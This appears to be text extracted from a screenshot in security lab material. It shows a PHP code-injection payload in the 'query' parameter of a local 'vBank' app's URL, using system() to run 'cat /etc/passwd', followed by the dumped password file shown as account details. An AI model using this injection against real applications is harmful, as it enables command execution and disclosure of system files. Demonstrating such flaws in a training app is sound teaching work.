 localhost/vBank/htdocs/index.php?account=184830489&page=htbdetails&query='.system("cat+%2Fetc%2Fpasswd").'&submit=Submit+Query 240%
Account details
Details for account 11111111 as of 24/05/2017:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home
/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:109::/var
/run/dbus:/bin/false uuidd:x:107:112::/run/uuidd:/bin/false rtkit:x:108:113:RealtimeKit,,,:/proc:
/bin/false avahi-autoipd:x:109:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false whoopsie:x:112:119::/nonexistent:/bin/false
geoclue:x:113:120::/var/lib/geoclue:/bin/false kernoops:x:114:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false speech-dispatcher:x:115:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false avahi:x:116:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
pulse:x:117:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false colord:x:118:125:colord colour
management daemon,,,:/var/lib/colord:/bin/false saned:x:119:126::/var/lib/saned:/bin/false